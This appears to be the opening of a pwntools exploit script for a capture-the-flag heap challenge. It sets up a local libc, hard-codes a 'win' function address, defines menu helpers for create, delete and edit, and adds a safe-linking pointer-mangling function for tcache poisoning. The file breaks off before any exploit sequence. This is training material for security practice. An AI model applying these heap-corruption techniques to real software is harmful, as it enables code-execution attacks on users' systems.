 from pwn import *
context.binary = './chal'
libc_path = './libc.so.6'
ld_path = './ld-linux-x86-64.so.2'

elf = context.binary
libc = ELF(libc_path)
p = process([ld_path, '--library-path', os.path.dirname(libc_path), elf.path])

# addresses of win and printf
win = p64(0x00000000004011d6)
getchar = 0x0000000000404040

# helper functions
def create(index, desc):
    p.sendline(b'1')
    p.sendline(index)
    p.sendline(desc)

def delete(index):
    p.sendline(b'2')
    p.sendline(index)

def edit(index, desc):
    p.sendline(b'3')
    p.sendline(index)
    p.sendline(desc)

# function for the pointer mangling step
def mangle(storage_addr, target_addr):
    return (storage_addr >> 12) ^ target_addr